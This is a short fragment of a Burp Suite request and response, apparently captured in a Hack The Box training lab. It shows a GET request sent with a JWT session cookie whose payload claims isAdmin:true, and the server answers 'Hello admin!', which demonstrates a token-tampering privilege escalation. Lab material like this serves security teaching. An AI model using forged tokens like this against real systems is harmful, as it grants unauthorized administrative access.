 Request
Pretty Raw Hex
\n
1 GET /home HTTP/1.1
2 Host: 172.17.0.2
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiaHRiLXN0ZG50IiwiaXNBZG1pbiI6dHJ1ZSwiZXhwIj
oxNzExMTg2MDQ0fQ.S85PjpnL6BNhBCWk6OYDHc_XjfWogMJV8wq5pKJ6Tv4
4
5
Response
Pretty Raw Hex Render
\n
</h1>
25
26 <p>
27 <center>
<h4>
Hello admin!
</h4>
</center>
28 </p>
29